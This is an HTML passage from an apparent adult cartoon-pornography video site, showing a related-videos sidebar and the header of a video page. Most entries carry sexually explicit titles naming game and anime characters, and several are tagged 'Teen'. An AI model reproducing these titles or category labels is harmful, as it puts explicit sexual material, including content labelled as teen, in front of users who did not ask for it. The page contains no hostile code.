		<a href="https://cartoonpornvids.com/watch/pov-frenzy-3_oceHMeAWhzZJ5P2.html" data-load="?link1=watch&id=oceHMeAWhzZJ5P2">
			<img src="https://cartoonpornvids.com/upload/photos/2025/11/4aeabc83a0a9554a5c54fe2f7c657f0f614f3715vgROqjC4SqjviknCeFXc.video_thumb_4602_11.jpeg" alt="⁣POV FRENZY 3">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">15:26</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/pov-frenzy-3_oceHMeAWhzZJ5P2.html" data-load="?link1=watch&id=oceHMeAWhzZJ5P2"> ⁣POV FRENZY 3</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">311 Views <span class="middot">·</span> 11/12/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/other">Other</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26188">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/pov-frenzy-2_INv6VbfuybA2K3d.html" data-load="?link1=watch&id=INv6VbfuybA2K3d">
			<img src="https://cartoonpornvids.com/upload/photos/2025/11/f26efa8535f0c33c8e7cc3ce2bb7daa6456220ddsmAYpr8bMTJvPKyAgaxN.video_thumb_1614_11.jpeg" alt="⁣POV FRENZY 2">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">16:58</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/pov-frenzy-2_INv6VbfuybA2K3d.html" data-load="?link1=watch&id=INv6VbfuybA2K3d"> ⁣POV FRENZY 2</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">284 Views <span class="middot">·</span> 11/11/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/other">Other</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26185">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/pov-frenzy-1_fqEslqtWqlnF3Zk.html" data-load="?link1=watch&id=fqEslqtWqlnF3Zk">
			<img src="https://cartoonpornvids.com/upload/photos/2025/11/b0272ba12b230ca03ec238bf74f25048c5b21ba4M4xIj1vHZVwQUscjT2RU.video_thumb_8258_11.jpeg" alt="⁣POV FRENZY 1">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">19:16</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/pov-frenzy-1_fqEslqtWqlnF3Zk.html" data-load="?link1=watch&id=fqEslqtWqlnF3Zk"> ⁣POV FRENZY 1</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">611 Views <span class="middot">·</span> 11/11/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/other">Other</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26139">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/rogue-side-cowgirl-ride-pov_dKchmhagfgUIqKL.html" data-load="?link1=watch&id=dKchmhagfgUIqKL">
			<img src="https://cartoonpornvids.com/upload/photos/2025/10/e940be7d30b35d6a26eeb0cbd54cf17b36cedd4aSTGwf2SB9RfwfIcY2KIx.video_thumb_4256_11.jpeg" alt="⁣Rogue side cowgirl ride pov">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:13</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/rogue-side-cowgirl-ride-pov_dKchmhagfgUIqKL.html" data-load="?link1=watch&id=dKchmhagfgUIqKL"> ⁣Rogue side cowgirl ride pov</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">3,644 Views <span class="middot">·</span> 10/02/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26138">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/ruby-shadow-ops-valor-getting-doggystyle_WaVvXbNK5ICjj6p.html" data-load="?link1=watch&id=WaVvXbNK5ICjj6p">
			<img src="https://cartoonpornvids.com/upload/photos/2025/09/6a0180bd59ca17348ee12ac1b20efb275c2bc6b095csfogxeaeDZtgoyl5e.video_thumb_7603_11.jpeg" alt="⁣Ruby Shadow ops Valor getting doggystyle">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">2:00</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/ruby-shadow-ops-valor-getting-doggystyle_WaVvXbNK5ICjj6p.html" data-load="?link1=watch&id=WaVvXbNK5ICjj6p"> ⁣Ruby Shadow ops Valor getting doggystyle</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">4,786 Views <span class="middot">·</span> 09/30/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26119">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/makima-doggystyle_zejgNuKgzDCJX1j.html" data-load="?link1=watch&id=zejgNuKgzDCJX1j">
			<img src="https://cartoonpornvids.com/upload/photos/2025/08/7b0f6e67ac0e53946a064280443e780c619b18987vYvgGimBJBNQuXENNIV.video_thumb_4837_11.jpeg" alt="⁣Makima doggystyle">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:44</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/makima-doggystyle_zejgNuKgzDCJX1j.html" data-load="?link1=watch&id=zejgNuKgzDCJX1j"> ⁣Makima doggystyle</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Demon14" data-load="?link1=timeline&id=Demon14">Demon14</a></div>
		<div class="video-publisher">5,023 Views <span class="middot">·</span> 08/20/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/577">Hentai</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26118">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/doggystyle_e9SI9Xl9GlbIWM5.html" data-load="?link1=watch&id=e9SI9Xl9GlbIWM5">
			<img src="https://cartoonpornvids.com/upload/photos/2025/08/f837d4ad54554213e08f25186669f743ecb1a162XcTv4feVMp1dVpaQo8Id.video_thumb_6118_25.jpeg" alt="⁣Doggystyle">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">3:22</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/doggystyle_e9SI9Xl9GlbIWM5.html" data-load="?link1=watch&id=e9SI9Xl9GlbIWM5"> ⁣Doggystyle</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Demon14" data-load="?link1=timeline&id=Demon14">Demon14</a></div>
		<div class="video-publisher">6,466 Views <span class="middot">·</span> 08/20/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/577">Hentai</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26117">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/doggystyle-cumshot-tatsumaki_9j4LHGNKznriVwO.html" data-load="?link1=watch&id=9j4LHGNKznriVwO">
			<img src="https://cartoonpornvids.com/upload/photos/2025/08/27293ee7f48d629f6342db031ccba568a9be6afdqgzYBczrbkXOzTWLYSnx.video_thumb_1535_11.jpeg" alt="⁣Doggystyle cumshot tatsumaki">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:33</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/doggystyle-cumshot-tatsumaki_9j4LHGNKznriVwO.html" data-load="?link1=watch&id=9j4LHGNKznriVwO"> ⁣Doggystyle cumshot tatsumaki</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Demon14" data-load="?link1=timeline&id=Demon14">Demon14</a></div>
		<div class="video-publisher">4,698 Views <span class="middot">·</span> 08/20/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/625">Cumshot</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26116">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/doggystyle-creampie-tatsumaki_8WPUTizU3p6SH9b.html" data-load="?link1=watch&id=8WPUTizU3p6SH9b">
			<img src="https://cartoonpornvids.com/upload/photos/2025/08/267e5b2ec203f76525090dfcd9ee029dd810b5e0cY4BrzA5c8GctbLVE54l.video_thumb_4318_11.jpeg" alt="⁣Doggystyle creampie tatsumaki">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:36</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/doggystyle-creampie-tatsumaki_8WPUTizU3p6SH9b.html" data-load="?link1=watch&id=8WPUTizU3p6SH9b"> ⁣Doggystyle creampie tatsumaki</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Demon14" data-load="?link1=timeline&id=Demon14">Demon14</a></div>
		<div class="video-publisher">6,033 Views <span class="middot">·</span> 08/20/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/568">Creampie</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26115">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/pov-squishing-mei-039-s-huge-tits_9eJDgQCfgfZm23f.html" data-load="?link1=watch&id=9eJDgQCfgfZm23f">
			<img src="https://cartoonpornvids.com/upload/photos/2025/08/c6094eaeeedc9e32e71a61f5c58f5eb2cf32f67eIxRDDuNXyUtqFGTHqanz.video_thumb_2041_25.jpeg" alt="⁣POV Squishing Mei&#039;s Huge Tits">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:36</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/pov-squishing-mei-039-s-huge-tits_9eJDgQCfgfZm23f.html" data-load="?link1=watch&id=9eJDgQCfgfZm23f"> ⁣POV Squishing Mei&#039;s Huge Tits</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">6,275 Views <span class="middot">·</span> 08/18/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26075">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/juri-han-having-a-good-ride-pov_77TftKDaowgzbWL.html" data-load="?link1=watch&id=77TftKDaowgzbWL">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/a823a0f2c4b4987e2654f4f5c9f0e1108b1bca91aFNjDL87qYPhoMsMY1tv.video_thumb_4467_44.jpeg" alt="⁣Juri Han having a good ride POV">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:45</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/juri-han-having-a-good-ride-pov_77TftKDaowgzbWL.html" data-load="?link1=watch&id=77TftKDaowgzbWL"> ⁣Juri Han having a good ride POV</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">6,932 Views <span class="middot">·</span> 06/27/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/568">Creampie</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26061">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/fucking-morgan-myst-pov_FMTGDhcViX6I96E.html" data-load="?link1=watch&id=FMTGDhcViX6I96E">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/59bb398bb7e98b7c0a484d742cd7df1185a6df2eHBSYInrvbUxYaYtNjmcs.video_thumb_7651_1.jpeg" alt="⁣Fucking Morgan Myst POV">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:10</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/fucking-morgan-myst-pov_FMTGDhcViX6I96E.html" data-load="?link1=watch&id=FMTGDhcViX6I96E"> ⁣Fucking Morgan Myst POV</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">7,189 Views <span class="middot">·</span> 06/27/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26054">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/nemia-pov-riding_jFbBIOwdJjncgjo.html" data-load="?link1=watch&id=jFbBIOwdJjncgjo">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/9RmA1lox9ND6tBTuHbEf_24_94762050fa6b70afefb2e95b3dbbaf8a_image.jpg" alt="⁣Nemia POV Riding">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:32</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/nemia-pov-riding_jFbBIOwdJjncgjo.html" data-load="?link1=watch&id=jFbBIOwdJjncgjo"> ⁣Nemia POV Riding</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">3,934 Views <span class="middot">·</span> 06/24/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26031">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/pov-of-ashley-graham-reverse-cowgirl_BylXLnM6EyOUawc.html" data-load="?link1=watch&id=BylXLnM6EyOUawc">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/e71dd6841a1b6cf74880a0a9c420ed94162b3dbaR6zuAThqjrTCAjJ961NJ.video_thumb_7356_11.jpeg" alt="⁣POV of Ashley Graham reverse cowgirl">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:18</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/pov-of-ashley-graham-reverse-cowgirl_BylXLnM6EyOUawc.html" data-load="?link1=watch&id=BylXLnM6EyOUawc"> ⁣POV of Ashley Graham reverse cowgirl</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">6,465 Views <span class="middot">·</span> 06/04/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/570">Big Ass</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25994">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/izumo-tenka-creampie-pov_JOpEJs3znNOOjPu.html" data-load="?link1=watch&id=JOpEJs3znNOOjPu">
			<img src="https://cartoonpornvids.com/upload/photos/2025/05/61ef64aba0558d4e53712a60b8488afd2f35a7e5GgkfnSQjH5PZQqD6QBZp.video_thumb_3432_25.jpeg" alt="⁣Izumo Tenka Creampie POV">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">4:51</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/izumo-tenka-creampie-pov_JOpEJs3znNOOjPu.html" data-load="?link1=watch&id=JOpEJs3znNOOjPu"> ⁣Izumo Tenka Creampie POV</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">7,268 Views <span class="middot">·</span> 05/08/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/568">Creampie</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25987">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/fucking-emma-frost-in-doggystyle-pov_kPbqMcfhSNdCOYj.html" data-load="?link1=watch&id=kPbqMcfhSNdCOYj">
			<img src="https://cartoonpornvids.com/upload/photos/2025/05/8a44ba6e4fbcb1d652fd6d25d680cacdf701462bydZcP8CfEfM3Pd9mWaEp.video_thumb_5310_15.jpeg" alt="⁣Fucking Emma Frost in doggystyle POV">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:19</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/fucking-emma-frost-in-doggystyle-pov_kPbqMcfhSNdCOYj.html" data-load="?link1=watch&id=kPbqMcfhSNdCOYj"> ⁣Fucking Emma Frost in doggystyle POV</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">12,626 Views <span class="middot">·</span> 05/08/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/570">Big Ass</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25981">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/navia-reverse-cowgirl-ride-pov_shHt2VzZLcn4TC5.html" data-load="?link1=watch&id=shHt2VzZLcn4TC5">
			<img src="https://cartoonpornvids.com/upload/photos/2025/05/3486855b148aeaad03f772a4dba02f42075324adCvjLJMlQIsD4tojM6AX4.video_thumb_4609_16.jpeg" alt="⁣Navia reverse cowgirl ride POV">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:17</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/navia-reverse-cowgirl-ride-pov_shHt2VzZLcn4TC5.html" data-load="?link1=watch&id=shHt2VzZLcn4TC5"> ⁣Navia reverse cowgirl ride POV</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">8,142 Views <span class="middot">·</span> 05/08/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/570">Big Ass</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25973">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/luna-snow-for-breakfast-pov_kAAEdRw2GdHPXcr.html" data-load="?link1=watch&id=kAAEdRw2GdHPXcr">
			<img src="https://cartoonpornvids.com/upload/photos/2025/05/5168f2ae0588d33aa1450343348bc0c3a1fe5680u7VqQBNzN8elR3aVsxRa.video_thumb_8635_7.jpeg" alt="⁣Luna Snow for breakfast POV">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:21</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/luna-snow-for-breakfast-pov_kAAEdRw2GdHPXcr.html" data-load="?link1=watch&id=kAAEdRw2GdHPXcr"> ⁣Luna Snow for breakfast POV</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">5,045 Views <span class="middot">·</span> 05/04/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/564">Teen</a></div>
	</div>
</div>
            </div>
            <div class="load-related-videos">
               <button class="btn btn-default" id="load-related-videos">
               <span>Load more</span><i class="fa fa-circle-o-notch spin hidden"></i>
               </button>
            </div>
                                 </div>
               </div>
            <div class="col-md-8 ">
         <div class="content pt_shadow">
            <div class="video-title pt_video_info">
               <input type="hidden" value="24240" id="video-id">
               <div class="video-big-title">
                  <h1 itemprop="title">Mizora doggystyle POV
                                                                                                      </h1>
               </div>
               <div>
                                    <div class="video-likes pull-right">
                     <div class="like-btn " id="likes-bar" onclick="Wo_LikeSystem('24240', 'like', this, 'is_ajax')" data-likes="1" >
                     <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" class="thumbs_up">
                        <path fill="currentColor" d="M9 21h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.58 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2zM9 9l4.34-4.34L12 10h9v2l-3 7H9V9zM1 9h4v12H1z" />
                     </svg>
                     <span class="likes" id="likes">1</span>
                  </div>
                  <div class="video-info-element pull-right">
                     <div class="views-bar" style="width: 0%"></div>
                     <div class="views-bar blue" style="width: 100%"></div>
                     <div class="clear"></div>
                  </div>
                  <div class="like-btn text-right " id="dislikes-bar" onclick="Wo_LikeSystem('24240', 'dislike', this, 'is_ajax')" data-likes="0" >
                  <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" class="thumbs_down">
                     <path fill="currentColor" d="M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm0 12l-4.34 4.34L12 14H3v-2l3-7h9v10zm4-12h4v12h-4z" />
                  </svg>
                  <span class="likes" id="dislikes">0</span>
               </div>
               <div class="clear"></div>
            </div>
                     </div>
         <div class="video-views">
            <span id="video-views-count">2,801</span>&nbsp;Views<span class="bold middot">·</span>
                        <span title="Published on  06/03/24">06/03/24</span>
         </div>
                           <div class="video-options">
            <button class="btn-share" data-toggle="modal" data-target="#share_box">
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                  <path fill="currentColor" d="M21,11L14,4V8C7,9 4,14 3,19C5.5,15.5 9,13.9 14,13.9V18L21,11Z" />
               </svg>
               Share
            </button>
                                                                                    <button class="btn-share" data-toggle="modal" data-target="#download_box">
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                  <path fill="currentColor" d="M5,20H19V18H5M19,9H15V3H9V9H5L12,16L19,9Z" />
               </svg>
               Download
            </button>
                                                                                 </div>
         <div class="publisher-element">
            <div class="publisher-avatar pull-left hide-in-mobile-720">
               <a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY"><img src="https://cartoonpornvids.com/upload/photos/2023/03/4GtUS3c3pWZARx7aYt3E_23_05e274d0ae190a509c9943d8a982b2aa_image.jpg" alt="SYZYGY"></a>
            </div>
            <div class="publisher-name">
               <a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY <i class="fa fa-check-circle fa-fw verified"></i></a><br>
               <span>265 Subscribers</span>            </div>
            <div class="publisher-subscribe-button"><button class="btn-subscribe subscribe-id-32144 " data-id="32144" onclick="PT_Subscribe(32144, 'subscribe')">Subscribe</button><span class="subs-amount">265</span></div>
            <div class="clear"></div>
         </div>
         <div class="clear"></div>
         <div class="video-published">
            <svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 24 24">
               <path fill="#666" d="M5.5,7A1.5,1.5 0 0,1 4,5.5A1.5,1.5 0 0,1 5.5,4A1.5,1.5 0 0,1 7,5.5A1.5,1.5 0 0,1 5.5,7M21.41,11.58L12.41,2.58C12.05,2.22 11.55,2 11,2H4C2.89,2 2,2.89 2,4V11C2,11.55 2.22,12.05 2.59,12.41L11.58,21.41C11.95,21.77 12.45,22 13,22C13.55,22 14.05,21.77 14.41,21.41L21.41,14.41C21.78,14.05 22,13.55 22,13C22,12.44 21.77,11.94 21.41,11.58Z" />
            </svg>
            In
            <a href="https://cartoonpornvids.com/videos/category/564" data-load="?link1=videos&page=category&id=564">Teen</a>                      </div>
         <div class="watch-video-description">
		 

